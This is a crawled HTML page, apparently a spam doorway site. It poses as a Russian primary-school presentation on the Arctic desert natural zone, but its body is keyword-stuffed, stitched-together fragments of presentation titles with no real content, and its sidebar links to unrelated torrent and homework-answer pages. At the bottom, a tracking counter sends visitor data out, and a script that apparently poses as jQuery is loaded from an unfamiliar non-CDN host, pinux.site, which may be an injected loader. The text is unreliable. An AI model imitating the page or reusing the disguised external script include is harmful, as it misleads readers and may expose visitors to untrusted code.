

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-prirodnaya-zona-arkticheskih-pustyn-prezentaciya.html
body_size: 2341
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Природная зона арктических пустынь презентация - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Природная зона арктических пустынь презентация</h2>
                            </header>
                            <p>Презентация на тему: " Природные зоны России 4 класс (часть 1). Природные зоны России Арктика Тундра Природная зона лесов.". Презентация создана к уроку оружающего мира в 4 классе УМК "Гармония" (Пошлазова) по теме "Природные зоны: зона арктических пустынь". Презентация к уроку окружающего мира предназначена для помощи в изучении раздела "Природные зоны". 4 класс. Окружающий мир 4 класс краткое содержание презентаций Использование новых технологий. Тест включает в себя 4 варианта для обобщения изученного раздела. 
Природные зоны России 4 класс (часть 1). Природные зоны России Арктика Тундра Природная зона. Презентация к уроку по окружающему миру (4 класс) по теме: Природные зоны: зона арктических. Презентация к уроку по окружающему миру (4 класс) по теме: Презентация Зона Пустынь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-igry-na-psp-skachat-torrent-dlya-detey.html">Игры на psp скачать торрент для детей</a></li>
                                <li><a href="j0dbs-skachat-besplatno-kontrolnaya-rabota-po-ekologicheskomu-pravu.html">Скачать бесплатно контрольная работа по экологическому праву</a></li>
                                <li><a href="j0dbs-skachat-albom-polotno-besplatno-i-bez-registracii.html">Скачать альбом полотно бесплатно и без регистрации</a></li>
                                <li><a href="j0dbs-skachat-blank-sertifikata-o-privivkah.html">Скачать бланк сертификата о прививках</a></li>
                                <li><a href="j0dbs-kniga-marsova.html">Книга марсова</a></li>
                                <li><a href="j0dbs-gdz-po-matematike-s-resheniyami-6-klass.html">Гдз по математике с решениями 6 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация на тему: Природные зоны России 4 класс (часть.</li>
<li>Природные зоны: зона арктических пустынь.</li>
<li>Презентация Зона Пустынь.</li>
<li>Презентации по окружающему миру для 4 класса.</li>
<li>Тест по теме: Северная Америка.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-biboletova-kniga-dlya-uchitelya-2-klass.html">Биболетова книга для учителя 2 класс</a></li>
                                            <li><a href="j0dbs-kredo-ubiycy-kniga-kupit.html">Кредо убийцы книга купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-megan-bun-i-diego-klattenhoff.html">Меган бун и диего клаттенхофф</a></li>
                                            <li><a href="j0dbs-vedmak-iz-bolshogo-kieva.html">Ведьмак из большого киева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-ona-mne-nravitsya-pesnya-skachat.html">Она мне нравится песня скачать</a></li>
                                            <li><a href="j0dbs-raspisanie-avtobusov-iz-krasnodara-do-kanevskoy.html">Расписание автобусов из краснодара до каневской</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-irina-ezhova-luchshee-torrent.html">Ирина ежова лучшее торрент</a></li>
                                            <li><a href="j0dbs-kratkoe-soderzhanie-o-smute.html">Краткое содержание о смуте</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
